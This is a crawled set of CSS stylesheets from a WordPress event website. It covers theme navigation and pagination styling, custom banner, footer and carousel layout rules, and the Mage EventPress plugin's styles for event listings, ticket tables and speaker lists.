.gt-nav>li>a:focus,.gt-categorized-contents .gt-nav>li>a:hover,.gt-detail-widget>ul>li.button-content a:focus,.gt-detail-widget>ul>li.button-content a:hover,.gt-event-buttons ul li a:focus,.gt-event-buttons ul li a:hover,.gt-event-schedule.gt-style-2 .gt-schedule-tabs>li>a.active,.gt-event-schedule.gt-style-2 .gt-schedule-tabs>li>a.active:visited,.gt-event-schedule.gt-style-2 .gt-schedule-tabs>li>a:focus,.gt-event-schedule.gt-style-2 .gt-schedule-tabs>li>a:hover,.gt-pagination ul li>a:focus,.gt-pagination ul li>a:hover,.gt-pagination ul li>span.current,.gt-post-pagination ul li a:focus,.gt-post-pagination ul li a:hover,.gt-post-style-1 .gt-bottom .gt-more:focus,.gt-post-style-1 .gt-bottom .gt-more:hover,.gt-post-style-2 .gt-bottom .gt-more:focus,.gt-post-style-2 .gt-bottom .gt-more:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:focus,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover{background:0 0}



--- FILE ---
content_type: text/css
request_url: https://iwlf.in/wp-content/themes/eventchamp/include/assets/css/custom.css?ver=1.0.0
body_size: 1289
content:

.column_f.fb_l .footer_icon_list{
  display: flex;list-style:none;padding-left:0px;
  align-items: center;
  justify-content: center;  column-gap: 45px;margin-bottom:0px;
}
.vc_carousel-control span{display:none !important;}
.vc_right.vc_carousel-control{  border: 0px solid transparent !important;
  right: -25px;
  background: url('https://iwlf.in/wp-content/uploads/2025/07/Right-arrow.png') !important;
    background-repeat: repeat;
    background-size: auto;
  background-repeat: no-repeat !important;
  background-size: contain !important;background-position: right !important;}

.vc_left.vc_carousel-control{  border: 0px solid transparent !important;
  right: -25px;
  background: url('https://iwlf.in/wp-content/uploads/2025/07/Left-arrow.png') !important;
    background-repeat: repeat;
    background-size: auto;
  background-repeat: no-repeat !important;
  background-size: contain !important;}

@media (min-width:1400px) {
body div.mobile__banner {   min-height: 70vh;  max-height: 70vh;}
}

@media (min-width:991px) {
	body .mobile__banner h1 {
  font-size: 3vw;
}
	
body .mobile__banner h1 span {
  font-size: 24px !important;
  font-weight: normal;
}
	body .mobile__banner {background-size:72% 100% !important;    min-height: 56vh;  max-height: 56vh;
    align-content: center;
    justify-content: center;
    display: flex !important;
    align-items: center;}
body footer {
  font-size: 14px;
}
	.custom_gallery .gt-image-gallery .gt-photo img {
  min-height: 288px;
  border-radius: 5px;
}
}
@media (max-width:990px) {
	.mobile_diff_layout .wpb_raw_html {
  background: rgba(25,28,65,0.5) !important;
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;padding:0px !important;
}
	
	body div.mobile__banner {
		min-height: 400px;position:relative;}
.mobile__banner h1 span {
  font-size: 12px;font-weight:normal;
}
	.mobile__banner h1 {
  font-size: 25px;
  line-height: 1.3;
}body div.Header_mid {
  font-size: 14px;
  min-height: 35px;
}
		.gt-calendar  .fc-toolbar .fc-right {
    width: 100%;
    max-width: 37px;
  }
	.gt-calendar .fc-toolbar.fc-header-toolbar {
  flex-wrap: unset;
}
	.gt-calendar 	.fc-prev-button.fc-button, .fc-next-button.fc-button,
	body .gt-calendar .fc-button.fc-state-default{
  padding: 3px 6px;font-size: 10px;
}
	.gt-calendar .fc-toolbar h2{padding:0px;}
	.custom_gallery .gt-image-gallery .gt-photo img {
		min-height: 150px;}
	.hide_moible {
  display: none !important;
}

.container.footer_container {
  display: flex; 
  flex-direction: column-reverse;
}
	.column_f.fb_l {
  order: 1;  margin-top: 10px;
}
	.wpb_single_image.footer_logo_m img {
  max-width: 70px;
}
	header.gt-mobile-header .gt-logo img{
  max-width: 55px;
}
	.wpb_single_image.footer_logo_m{margin:0px auto 10px;text-align:center;}

		.container.footer_container .column_f , .column_f p{
  width: 100%;
  text-align: center;max-width:100%;
}
	.column_f .footer_logo img {
  width: 25%;
  object-fit: contain;
}
footer	.column_f.fb_l .footer_icon_list{gap:20px;}
	
	 .column_f p{
  width: 100%;padding:0px;
		 margin-bottom:10px;  text-align: center;
		 max-width:100%;
}
	
	
.container.footer_container 	.footer_slnks{align-items:center;justify-content:center;padding-left:0px;margin-top:20px;}
		
}

footer .gt-icon-list.gt-style-1 ul li:last-child i{padding-top:5px;}
footer .gt-icon-list.gt-style-1 ul li i{padding-top:3px;}
footer .gt-icon-list.gt-style-1 ul li{align-items:start;}
.gt-footer .container .gt-copyright p{max-width:100%;}
.gt-copyright .gt-logo img {
  max-width: 67px;
}
.footer_si .vc_column-inner {
  padding: 10px;
}
.vc_custom_heading.remove_tp{margin-top:0px;}


footer .column_f {
  width: 29%;
}
.footer_slnks {
  display: flex;  align-content: center;
  justify-content: end;
  list-style: none;
  gap: 15px;
  margin-bottom: 0px;
}
.footer_slnks li a i.fab{font-size:18px;}
.column_f.fb_l{width:42%;}


--- FILE ---
content_type: text/css
request_url: https://iwlf.in/wp-content/plugins/mage-eventpress/css/style.css?ver=5.8.2
body_size: 6967
content:
.mep-hidden {display: none!important;}
.mep-events-wrapper ,
.mep_related_product_area{display:block;max-width: 1170px;margin: 20px auto;background: #fff;padding: 20px;font-size: 14px;letter-spacing: inherit;}
.mep-events-wrapper a,
.mep-related-events-sec a{text-decoration: none;}
.mep-events-wrapper ul,
.mep-related-events-sec ul{list-style-type: none;}
.mep-events-wrapper .mage_text_center{text-align: center;}
#mep_add_calender_button.mep-add-calender,
ul#mep_add_calender_links,
ul#mep_add_calender_links a{-webkit-transition: 200ms ease-in-out;transition: 200ms ease-in-out;}
/********************************/
.mep-default-theme div,
.mep-default-theme form,
span.tkt-qty,span.tkt-pric,
label.mep-show,
.mep-related-events-sec,
.mep-related-events-sec div,
.mep-events-wrapper table span.the-total{display: block;}

div.mep_flex,
.mep-default-content div.mep-default-feature-date-location,
.mep-default-theme div.mep-default-feature-date,
.mep-default-theme div.mep-default-feature-time,
.mep-default-theme div.mep-default-feature-location,
.mep-default-theme i,
div.mep-default-sidrbar-meta,
.mep-default-sidrbar-address ul li,
.mep-default-sidrbar-events-schedule h3,
ul.mep-social-share,
ul.mep-social-share a,
#mep_add_calender_button.mep-add-calender,
button.single_add_to_cart_button,
div.mep_spring_date,
div.franklin_divided,
div.bristol_divided,
div.bristol_center_box,
div.bristol_center_box .mep-default-sidrbar-price-seat,
.mep_spring_date .mep-default-sidrbar-social,
.bristol .mep-default-sidrbar-social,
div.mep-related-events-sec div.mep_event_list_sec,
.mep-list-footer ul li,
.mep-list-footer ul li i,
.mep_event_list .mep_event_list_sec div.mep_event_list_item,
div.mep_event_list div.mage_grid_box,
button.single_add_to_cart_button,
.mep-events-wrapper .mage_input_group{display: -webkit-flex;display: flex;}
.mep-default-content div.mep-default-feature-date-location>div,
.mep_spring_date>div,
.bristol_divided>div{-webkit-flex: 1;flex: 1;}
.mep-default-theme div.mep-default-feature-date,
.mep-default-theme div.mep-default-feature-time,
.mep-default-theme div.mep-default-feature-location,
.mep-default-theme i,
.mep-default-sidrbar-meta,
.mep-default-sidrbar-address ul li,
.mep-default-sidrbar-events-schedule h3,
ul.mep-social-share a,
#mep_add_calender_button.mep-add-calender,
.bristol_center_box .mep-default-sidrbar-price-seat,
.mep_spring_date .mep-default-sidrbar-social,
.bristol .mep-default-sidrbar-social,
.mep-list-footer ul li,
.mep-list-footer ul li i,
.mep_event_list div.evl-cc,
button.single_add_to_cart_button,
.mep-events-wrapper .mage_input_group{-webkit-align-items: center;align-items: center;}
.mep-default-theme i,
ul.mep-social-share,
ul.mep-social-share a,
#mep_add_calender_button.mep-add-calender,
button.single_add_to_cart_button,
.bristol_center_box,
.bristol_center_box .mep-default-sidrbar-price-seat,
.mep-list-footer ul li i,
button.single_add_to_cart_button{-webkit-justify-content: center;justify-content: center;}
.mep-default-content div.mep-default-feature-date-location{-webkit-justify-content: space-between;justify-content: space-between;}
div.bristol_center_box{-webkit-justify-content: space-around;justify-content: space-around;}

.spring_field #mep_add_calender_button.mep-add-calender,
.spring_field ul#mep_add_calender_links li a,
.bristol #mep_add_calender_button.mep-add-calender,
.bristol ul#mep_add_calender_links li a{-webkit-border-radius: 0;border-radius: 0;}
.mep-default-theme i,
ul.mep-social-share a,
.mep-list-footer ul li i{-webkit-border-radius: 50%;border-radius: 50%;}
#mep_add_calender_button.mep-add-calender,
ul#mep_add_calender_links li a{-webkit-border-radius: 50px;border-radius: 50px;}

.mep-events-wrapper h2,
.mep-events-wrapper h3,
.mep-events-wrapper h4,
.mep-events-wrapper h5,
.mep-events-wrapper p,
.mep-events-wrapper i,
.mep-events-wrapper form,
.mep-events-wrapper select,
.mep-events-wrapper input,
.mep-events-wrapper option,
.mep-events-wrapper textarea,
.mep-events-wrapper table,
.mep-events-wrapper td,
.mep-events-wrapper strong,
.mep-events-wrapper button,
.mep-events-wrapper ul,
.mep-events-wrapper ul li,
.mep-related-events-sec h2,
.mep-related-events-sec h3,
.mep-related-events-sec h4,
.mep-related-events-sec h5,
.mep-related-events-sec h6,
.mep-related-events-sec ul,
.mep-related-events-sec ul li,
.mep-related-events-sec span,
.mep_event_list h2,
.mep_event_list h3,
.mep_event_list h5,
.mep_event_list h6,
.mep_event_list ul,
.mep_event_list ul li,
.mep_event_list p,
.mep_event_list a{line-height: 1.2;margin: 0;padding: 0;letter-spacing: inherit;}
/********title***********/
.mep-default-title h2,
.section-heading h2{font-size: 25px;margin: 0 0 15px 0;color: #3a3a3a;font-weight: bold;}
h4.mep-cart-table-title{margin: 10px 0;font-size: 22px;font-weight: 600;}
h3.ex-sec-title {font-size: 20px;color: rgba(255, 255, 255, 0.8);padding: 10px 15px;
    background: -webkit-gradient(linear, left top, right bottom, from(#ff3e00), to(#ffbe30));
    background: -webkit-linear-gradient(top left, #ff3e00, #ffbe30);
    background: -o-linear-gradient(top left, #ff3e00, #ffbe30);
    background: linear-gradient(to bottom right, #ff3e00, #ffbe30);
}
.mep-default-sidrbar-map h3,
.mep-default-sidrbar-events-schedule h3{margin: 12px 0 10px 0;font-size: 18px;font-weight: bold;}
.mep-default-sidrbar-events-schedule h3{margin: 0 0 10px 0;}
/********Banner Image***********/
.mep-default-feature-image img,
.mep_event_list .mep_list_thumb img,
.mep_list_thumb img{height: auto;width: 100%;max-width: 100%;}
/********Event date + time + Location***********/
.mep-default-theme div.mep-default-feature-date,
.mep-default-theme div.mep-default-feature-time,
.mep-default-theme div.mep-default-feature-location{background: #f7f7f7;padding: 10px 15px;}
div.df-dtl {width: calc(100% - 50px);float: right;padding: 0 0 0 10px;}
div.df-dtl h3 {font-size: 16px;color: #878787;}
div.df-dtl p {color: #444;font-weight: 600;font-size: 14px;margin: 0 0 5px 0;}
/********Paragraph ***********/
div.mep-default-feature-content p{color: #3a3a3a;font-size: 16px;}
.mep-event-details p{font-size: 16px;margin: 0;font-weight: 400;line-height: 1.5;}
.mep-events-wrapper p#mep_btn_notice{text-align: center;font-size: 15px;color: red;margin: 0 0 7px 0;}
span.mep_warning {
    text-align: center;
    display: block;
    border: 1px solid #005373;
    color: #005373;
    font-weight: bold;
    font-size: 15px;
    padding: 20px 0;
    text-transform: capitalize;
}
.mep_sidebar {
    padding: 10px;
}
.mep_sidebar h3 {
    text-align: left;
    border-bottom: 1px solid #ddd;
    padding-bottom: 15px;
}
.mep_google_map {
    height: 300px;
}
/******table*******/
.mep-events-wrapper table {width: 100%;table-layout: fixed;margin: 0 0 15px 0;}
.mep-events-wrapper table td {text-align:left;border-bottom: 1px solid #f0f0f0;padding: 10px;vertical-align: middle;font-size: 16px;font-weight: 500;}
.mep-events-wrapper div.xtra-item-left {font-size: 11px;font-style: italic;margin: 5px 0 0 0;}
.mep-events-wrapper td.ticket-qty,
.mep-events-wrapper td.ticket-price {text-align: center;}
.mep-events-wrapper .extra-qty-box{width: 100px;margin: 5px auto 0 auto;border: 1px solid #ddd;font-size: 12px;padding: 7px;height: auto;}
.mep-events-wrapper input.extra-qty-box{width: 60px;}
.mep-events-wrapper select.extra-qty-box{width: auto;min-width: 100px;}
.mep-events-wrapper strong{font-weight: bold;font-size: 16px;}
.mep-events-wrapper .mage_input_group{max-width: 120px;border: 1px solid#ddd;margin: 0 auto;border-radius: 4px;background-color:#f7f7f7;}
.mep-events-wrapper .mage_input_group input{margin: 0;border-top: none;border-bottom: none;text-align: center;}
.mep-events-wrapper .mage_input_group span{width: 30px;color:#777;font-size: 14px;cursor: pointer;}
.mep-events-wrapper table td.total-col {font-size: 18px;text-align: center;}
.mep-events-wrapper table #ttyttl,
.mep-events-wrapper table #usertotal{font-weight: bold;}
.mep-events-wrapper table span.the-total {margin: 7px 0 0 0;}
.mep-user-info-sec {border: 1px solid #ddd;margin: 10px 0; padding: 0 10px;background: #dedede61;}
.user-info-sec h5 {padding: 10px 5px;font-size: 20px;font-weight: 600;}
.mep-user-info-sec input,
.mep-user-info-sec select {padding: 0 10px;margin: 0 0 10px 0;height: 30px;width: 100%;border: 1px solid #ddd;font-size: 12px;}
label.mep-show{line-height: 1.4;}
[name='option_qty[]'].mage_error{background-color: red;color:#fff;}
/******Button*******/
button.single_add_to_cart_button{padding: 0 15px !important;background: #ffbe30;color: #ffffff;font-size: 15px !important;line-height: 1 !important;
    text-transform: uppercase;font-weight: 600;-webkit-border-radius: 50px;border-radius: 50px;margin: 0 auto;min-width: 250px;height: 45px;
}
.mep-events-wrapper button[disabled="disabled"]{opacity: 0.5;cursor: no-drop;}
button.single_add_to_cart_button[disabled]:hover{-webkit-border-radius: 50px;border-radius: 50px;}
/********Total seat ***********/
.mep-default-sidrbar-price-seat {text-align: center;padding:20px 15px;}
.mep-default-sidrbar-price-seat h5{font-size: 16px;font-weight: 500;}
/********Organizer ***********/
.mep-default-sidrbar-meta{padding: 20px 10px 0 10px;}
.mep-default-sidrbar-meta p{padding: 0 0 0 10px;font-size: 16px;font-weight: 700;}
.mep-default-sidrbar-meta p a{font-size: 16px;font-weight: bold;color: #6d7982;}
/********venue place ***********/
.mep-default-sidrbar-address{padding: 20px 10px;}
.mep-default-sidrbar-address ul {font-size: 15px;padding: 0 0 0 20px;}
.mep-default-sidrbar-address ul li {margin: 0 0 10px 0;}
.mep-default-sidrbar-address ul li span{width: calc(100% - 25px);padding: 0 0 0 10px;font-size: 14px;}
/********circle icon box ***********/
.mep-default-sidrbar-meta i ,
.df-ico i,
ul.mep-social-share a{color: #fff;font-size: 25px;width: 50px;height: 50px;}
.mep-default-sidrbar-address ul li i,
.mep-default-sidrbar-events-schedule ul li i,
.mep-list-footer ul li i{color: #fff;width: 25px;height: 25px;font-size: 14px;}
/********default background ***********/
.mep-default-sidrbar-address ul li i,
.mep-default-sidrbar-meta i ,
.df-ico i,
.mep-default-sidrbar-events-schedule ul li i,
.mep-social-share a{background: #ffbe30;}
/********schedule ***********/
.mep-default-sidrbar-events-schedule {padding: 20px 10px;}
.mep-default-sidrbar-events-schedule h3 {text-transform: capitalize;color: #6d7982;}
.mep-default-sidrbar-events-schedule h3 i{padding: 0 10px 0 0;}
.mep-default-sidrbar-events-schedule ul li {border-top: 1px dashed #ddd;padding: 10px 0 10px 20px}
.mep-default-sidrbar-events-schedule ul li:first-child{border: none;}
.mep-default-sidrbar-events-schedule ul li:last-child{padding: 10px 0 0 20px;}
.mep-default-sidrbar-events-schedule ul li i {display: -webkit-inline-flex;display: inline-flex;}
/********social share ***********/
.mep-event-meta {font-size: 20px;font-weight: 600;text-align: center;padding: 20px;line-height: 1;}
ul.mep-social-share{padding: 15px 0 0 0;}
ul.mep-social-share li{margin: 0 15px 0 0;}
/********Add to calender ***********/
.mep-default-sidrbar-calender-btn {margin: 30px 10px;position: relative;}
#mep_add_calender_button.mep-add-calender {height: 50px;padding: 0;margin: 0;cursor: pointer;font-size: 14px;font-weight: 500;text-transform: uppercase;}
#mep_add_calender_button.mep-add-calender:hover{opacity: 0.9;}
#mep_add_calender_button.mep-add-calender i.fa {margin: 0 7px 0 0;font-size: 14px;}
ul#mep_add_calender_links {margin: 0 auto;max-width: 200px;padding: 0;text-align: center;list-style: none;}
ul#mep_add_calender_links li a {display: block;margin-top: 10px;width: 100%;padding: 5px;}
/********Default Theme***********/
.mep-default-content {width: calc(100% - 300px);padding:0 20px 0 0;}
.mep-default-content div.mep-default-feature-date-location {margin: 30px 0;}
.mep-default-theme.default_theme div.mep-default-feature-time{margin: 0 15px;}
.mep-default-sidebar {width: 300px;}
.mep-default-sidebar .df-sidebar-part {background: #f7f7f7;padding: 0;margin: 20px 0;overflow: hidden;}
.default_theme .mep-default-sidrbar-price-seat,
.mep-default-sidrbar-address,
.mep-default-sidrbar-events-schedule,
.mep-default-sidrbar-social{border-bottom: 1px solid #ddd;}
.mep-theme1-faq-sec{margin: 20px 0 0 0;}
/********Spring Field Theme(theme - 1)**********************/
.spring_field_banner{width: 60%;}
.spring_field_banner_right{width: 40%;padding: 0 0 20px 20px;}
.spring_field .mep-default-sidrbar-meta{padding: 0;}
.spring_field .mep-default-sidrbar-price-seat{text-align: left;padding: 15px 0;}
.spring_field ul#mep_add_calender_links{position: absolute;width: 100%;max-width: 100%;background-color: #f2f2f2;}
.spring_field ul#mep_add_calender_links li{margin: 0;}
.spring_field ul#mep_add_calender_links li a{background-color: #777;color: #fff;margin: 2px 0 0 0;font-size: 15px;font-weight: 500;}
.spring_field ul#mep_add_calender_links li a.mep-add-calender:hover{color: #888;}
.spring_field .mep-default-sidrbar-map{margin: 20px 0;}
.spring_field .mep-event-meta{padding: 10px;font-size: 16px;}
.spring_field .mep-event-meta ul.mep-social-share{padding: 10px 0 0 0;}
.mep_spring_date{border-top: 1px solid #ddd;border-bottom: 1px solid #ddd;background-color: #f2f2f2;}
.mep_spring_date .mep-default-sidrbar-social{border: none;}
.mep-default-theme .mep_spring_date div.mep-default-feature-date,
.mep-default-theme .mep_spring_date div.mep-default-feature-location{background-color: transparent;}
.spring_field .mep-default-feature-content{margin: 20px 0;}
/********FrankLin Theme(theme - 2)**********************/
.franklin_divided_left{width: 70%;}
.franklin_divided_sidebar{width: 30%;}
.franklin_divided_sidebar_bac{margin: 0 0 0 30px;background-color:#f2f2f2;overflow: hidden;}
.franklin .mep-default-feature-content{margin: 0 0 20px 0;}
.franklin .mep-default-sidrbar-price-seat{border-bottom: 1px solid #ddd;}
/********Bristol Theme(theme - 3)**********************/
.bristol .mep-default-title h2{margin: 15px 0;}
.bristol .mep-event-meta{padding: 10px;font-size: 16px;}
.bristol .mep-event-meta ul.mep-social-share{padding: 10px 0 0 0;}
.bristol_divided{border-top: 1px solid #ddd;border-bottom: 1px solid #ddd;background-color: #f2f2f2;}
.bristol .mep-default-sidrbar-social{border: none;}
.bristol div.mep-default-feature-date,
.bristol div.mep-default-feature-location{background-color: transparent;}
.bristol_center_box{margin: 20px 0;background-color: #f2f2f2;}
.bristol_center_box #mep_add_calender_button.mep-add-calender{width: 300px;}
.bristol ul#mep_add_calender_links{position: absolute;width: 100%;max-width: 100%;background-color: #f2f2f2;}
.bristol ul#mep_add_calender_links li{margin: 0;}
.bristol ul#mep_add_calender_links li a{background-color: #777;color: #fff;margin: 2px 0 0 0;font-size: 15px;font-weight: 500;}
.bristol ul#mep_add_calender_links li a.mep-add-calender:hover{color: #888;}
/*********Related Event*****************/
.mep-related-events-sec .mep_event_grid_item:last-child{margin: 0;}
.mep-related-events-sec .mep_list_thumb img{height: 186px;}
.mep-ev-start-date {
    position: absolute;top: 10px;left: 10px;
    line-height: 1.8;border-radius: 6px;
    background: #ffbe30;text-align: center;width: 50px;color: #fff;font-size: 18px;
}
.mep-day {font-weight: bold;}
/*********List style*****************/
.mep_event_list .mep_event_list_sec,
.mep_event_list div,
.mep_event_list  a{display: block;}
div.mep_event_list  a{border: none;text-decoration: none !important;box-shadow: none;}
.mep_event_list_item {border: 1px solid #ddd;padding: 10px;margin: 10px 0;}
.mep_event_list_item:hover {border-color: #ffbe30;}
.mep_list_thumb {width: 40%;position: relative;}
.mep-event-excerpt {margin: 5px 0;}
.mep_list_event_details {width:60% ;margin: 0 0 0 7px;}
.mep_list_event_details p{white-space: nowrap;font-size: 15px;font-weight: 500;overflow: hidden;}
.mep_list_event_details a{color: #000;overflow: hidden;}
.mep_list_event_details p.read-more a:hover{color: #ddd;}
.mep-list-header {position:  relative;padding: 0 0 0 20px;}
.mep-list-header:before {position: absolute;border-left: 5px solid #ffbe30;top: 0;left: 0;content: '';height: 100%;}
h2.mep_list_title {font-size: 18px;font-weight: 700;padding: 0 0 5px 0;}
h2.mep_list_title:before{display: none;}
h3.mep_list_date {font-size: 16px; font-style: italic;font-weight: bold;color: #ffbe30;margin: 5px 0 0 0;}
.mep-list-footer { padding: 10px 0 0 0;}
.mep-list-footer ul {}
.mep-list-footer ul li { margin: 7px 0 0 0;}
.mep-list-footer ul li i{background: #ffbe30;color: #fff;}
.mep-list-footer ul li h5,
.mep-list-footer ul li h6{font-size: 15px;font-weight: 700;display: inline;}
.mep-list-footer ul li h5{font-size: 14px;font-weight: 600;padding: 0 5px 0 0;}
.evl-cc{margin: 0 0 0 10px;}
/*******Grid Style******/
.mep_event_grid_item {
    border: 1px solid #ddd;
    margin: 7px;
    -webkit-box-shadow: 0 0 6px 1px #d9d9d9;box-shadow: 0 0 6px 1px #d9d9d9;
}
.mage_grid_box{margin: 0 -7px 20px -7px;}
.mage_grid_box .blank_div{margin: 0 20px 0 0;}
.mage_grid_box .blank_div:last-child{margin: 0 0 15px 0;}
.mep_event_grid_item .mep_list_event_details,
.mep_event_grid_item .mep_list_thumb{width: 100%;min-height: 160px;}
.mep_event_grid_item .mep_list_event_details{margin: 0;}
.mep_event_grid_item .mep-list-header{padding: 0 0 0 10px;}
.mep_event_grid_item .mep-list-footer { padding: 10px 0 10px 10px }
.mep_event_grid_item .mep_list_event_details{padding: 15px;}



.mep-user-info-sec>label{display: -webkit-flex;-webkit-align-items: center;display: flex;align-items: center;margin: 10px;}
.mep-user-info-sec>label input[type="checkbox"]{width: auto;height: auto;margin: 0 10px 0 0;}

.mep-user-info-sec>label.mep-show{display:block;margin:10px 0 0 0;}
.mep-user-info-sec>label select{width: 100%;}
.mep-user-info-sec textarea{width: 100%;padding: 10px;}



.mep-list-footer .mep-more-date-lists li i {
    display: inline-block;
    padding: 6px 5px 5px 6px;
}

/********Category filter***********/
.mep_cat-details div.mep_event_list_item{}
button.single_add_to_cart_button.button.alt.btn-mep-event-cart { cursor: pointer; }

.owl-item div.two_column, .owl-item div.three_column, .owl-item div.four_column {
    width: 100%;
    padding: 0;
    margin: 0 20px;
}
.mep_event_list_sec .owl-theme {
    position: relative;
}
.owl-theme .owl-nav [class*=owl-]:hover {
    background: transparent;
    color: #000;
    text-decoration: none;
}



.mep_event_list button.owl-prev {
    position: absolute;
    top: 25%;
    left: -45px;
    /* background: #762929; */
    /* color: #fff; */
    padding: 20px;
    display: block;
    width: 50px;
    font-size: 70px!important;
}

.mep_event_list button.owl-next {
    position: absolute;
    top: 25%;
    right: -32px;
    font-size: 70px!important;
}

.mep-wailist-form input {
    display: block;
    overflow: hidden;
    margin: 20px auto!important;
    width: 100%;
    padding: 10px!important;
    background: #fff!important;
}

/* Minimal Styles */
.mep_event_minimal_list {
    width: 100%;
    padding: 10px;
}
.mep_event_minimal_list:hover{
    background:#f2f2f2;
}
.mep_event_minimal_list .mep_list_thumb {
    width: 52px;
    position: relative;
    order:2;
}
.mep_event_minimal_list .mep_list_event_details {
    width: calc(100% - 60px);
    order:1;
}
.mep_event_minimal_list .mep-ev-start-date {
    top: -3px;
    left: 0;
}
.mep_event_minimal_list h3.mep_list_date i {
    background: transparent;
}
.mep_event_minimal_list .mep_more_date_btn {
    padding: 2px 5px;
    margin:10px 0 0 0;
    width: 233px;
    position: relative;
}
.mep_event_minimal_list ul.mep-more-date-lists {
    margin: 0;
}.mep_event_minimal_listh3.mep_list_date {
    color:#000;
}
span.mep_minimal_list_location {
    display: block;
}
span.mep_minimal_list_date, span.mep_minimal_list_location {
    color: #505050;
    font-weight: normal;
    font-style: normal;
}
.mep_event_minimal_list h2 {
    color: #000;
    font-weight: bold;
}


/* Native Style */
div.mep_event_native_list {
    display: -webkit-flex;
    display:flex;
    width: 100%;
}
.mep_event_native_list h2 {
    color: #000;
    font-weight: bold;
}
.mep_event_native_list .mep_list_thumb img, .owl-carousel .owl-item .mep_event_native_list .mep_list_thumb img {
    border-radius: 100%;
    height: 80px;
    width:80px;
    border: 3px solid #ddd;
    padding: 1px;
}

.mep_event_native_list .mep_list_thumb {
    width: 90px;
}


.mep_event_native_list .mep-list-header::before {
    border-left: 2px solid;
}

.mep_event_native_list h3.mep_list_date i {
    background: transparent;
}
.mep_event_native_list .mep_more_date_btn {
    padding: 2px 5px;
    width: 233px;
    position: relative;
}
.mep_event_native_list ul.mep-more-date-lists {
    margin: 0;
}.mep_event_minimal_listh3.mep_list_date {
    color:#000;
}
.mep_event_native_list .mep_list_event_details {
    width: calc(100% - 90px);
}

/* Timeline Style */



.mep_event_timeline_list .mep_list_thumb {
    width: 100%;
    margin-bottom: 15px;
}

.mep_event_timeline_list .mep_list_event_details {
    width: 100%;
    padding: 0;
    margin: 0;
}
.mep_event_timeline_list h3.mep_list_date i {
    background: transparent;
}

.mep_event_timeline_list h3.mep_list_date {
    margin-bottom: 10px;
}

.mep_event_timeline_list ul.mep-more-date-lists {
    margin: -5px 0 0 0;
    border-top: 1px dashed #ddd;
}


/* Title Style */

.mep_event_title_list_item {
    display: block;
    overflow: hidden;
    width: 100%;
}

.mep_event_title_list_item a {
    display: block;
    font-size: 18px;
    border-bottom: 1px dashed #333;
}

.mep_event_title_list_item a {
    display: block;
    font-size: 18px;
    border-bottom: 1px dashed #ddd!important;
    padding: 10px 0;
    color: #333!important;
}

/* Event City List */
.mep-city-list {
    display: block;
    overflow: hidden;
    width: 100%;
}

.mep-city-list ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.mep-city-list ul li a {
    display: block;
    width: 100%;
    border-bottom: 1px dashed #ddd;
    font-size: 18px;
    color: #333!important;
    padding: 5px 0;
}

/* Code By Mahin */
ul.event-custom-price li ul {
    padding: 10px;
    margin: 10px 0;
    list-style: none;
    border: 1px solid #ddd;
    background: #fbfbfb;
}
.mep-multidate-ribbon {
    background: #61a232;
    color: #fff;
    width: auto;
    text-align: center;
    padding: 0 10px;
    position: absolute;
    top: 0;
    bottom: auto;
    right: 0;
}
.my_account_orders.account-orders-table .wbtm-download {
    display: none;
}
.mep-user-ticket-list table {
    width: 100%;
    border: 1px solid #ddd;
}

.mep-user-ticket-list table tr {
    border-bottom: 1px solid #ddd;
    padding: 10px 0;
}

.mep-user-ticket-list table tr td {
    padding: 10px 3px;
}
.mep-user-ticket-list table tr th {
    background: #ddd;
    padding: 10px 5px;
    text-align: left;
}
div.mep-default-feature-content p, div.mep-default-feature-content ul, div.mep-default-feature-content ul li {
    color: #3a3a3a;
    font-size: 16px;
    padding: inherit;
    margin: 15px 0;
    line-height: 22px;
    list-style: inherit;
}
.mep-events-wrapper p:not(.mep-events-wrapper .mep-default-feature-content p,.ui-accordion .ui-accordion-content){
    line-height: 1.2;
    margin: 0;
    padding: 0;
    letter-spacing: inherit;
}

ul.mep-more-date-lists li span i {
    display: inline-block;
    text-align: center;
    padding: 6px 0 0 0;
    margin: 0;
}

ul.mep-more-date-lists li span {
    margin-right: 5px;
}

ul.mep-more-date-lists li {
    display: block;
    border-bottom: 1px dashed #ddd;
    padding: 5px 0;
}

.pagination-sec a {
    display: inline-block;
    background: #81d742;
    color: #fff;
    padding: 10px 15px;
}

.pagination-sec span.page-numbers.current {
    padding: 15px 20px;
    background: #ddd;
}
.mep_more_date_btn {
    display: block;
    cursor: pointer;
    background: #81d742;
    color: #fff;
    padding: 0 10px;
    position: absolute;
    bottom: 0;
    left: auto;
    text-align: center;
    right: 0;
    z-index:1111;
}
span#hide_event_schdule {
position: relative;
    left: 0;
    bottom: 0;
    display: block;
    width: 100%;
    text-align: center;
    margin: 0 auto;
}
.mep-event-list-loop {
    position: relative;
}

button.mep-cat-control {
    background: #fa6630;
    padding: 10px 20px;
    font-size: 16px;
    margin-right: 5px;
    margin-bottom: 10px;
    border: 0;
    cursor:pointer;
    color: #fff;
}
button.mep-cat-control.mixitup-control-active {
    background: #ddd;
    color: #000;
}

/* Speaker Lists */
.mep-default-sidebar-speaker-list {
    display: block;
    overflow: hidden;
    padding: 10px;
    margin-top: 20px;
    margin-bottom: 5px;
}

.mep-default-sidebar-speaker-list h3 {
    display: block;
    font-weight: bold;
    font-size: 18px;
    border-bottom: 1px solid #ddd;
    margin-bottom: 10px;
    padding-bottom: 5px;
    border-top: 1px solid #ddd;
    padding-top: 5px;
}

.mep-default-sidebar-speaker-list h3 i {
    display: inline-block;
}

.mep-default-sidebar-speaker-list ul {
    padding: 0;
    margin: 0;
    list-style: none;
}

.mep-default-sidebar-speaker-list ul li {
    display: inline-block;
    width: 120px;
    text-align: center;
    font-size: 23px;
    font-weight: bold;
    padding: 0 5px;
    vertical-align: top;
}

.mep-default-sidebar-speaker-list ul li a {
    display: block;
}

.mep-default-sidebar-speaker-list ul li img {
    height: 100px;
    width: 100px;
    border-radius: 100%;
    margin: 0 auto!important;
}

.mep-default-sidebar-speaker-list ul li h6 {
    font-size: 14px;
    font-weight: 500;
    margin: 5px 0;
}

.mep_speaker_thumbnail {
    display: block;
    text-align: center;
}

.mep-eventtype-ribbon{
    position: absolute;
        bottom: 0;
        padding: 2px 21px;
        color: #fff;
        left: auto;
        right: 0;
        width: 100%;
        text-align: center;
    }



.mep_speaker_thumbnail img {
